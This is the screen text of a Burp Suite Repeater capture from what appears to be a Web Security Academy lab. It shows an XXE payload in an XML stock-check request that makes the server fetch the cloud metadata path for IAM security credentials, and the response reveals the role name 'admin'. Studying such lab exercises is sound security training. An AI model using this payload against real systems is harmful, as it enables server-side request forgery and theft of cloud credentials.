 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
3 × 4 × +
Send Cancel < > Target: https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a5c008703dee76ec05309db004c00fe.web-security-academy.net
3 Cookie: session=Urao94CGmgE8bLqYPR3vJf2nkkLY4EPJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 221
11 Origin:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials">
]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Invalid product ID: admin"
? Search... 0 matches
INSPECTOR
Done 141 bytes | 147 millis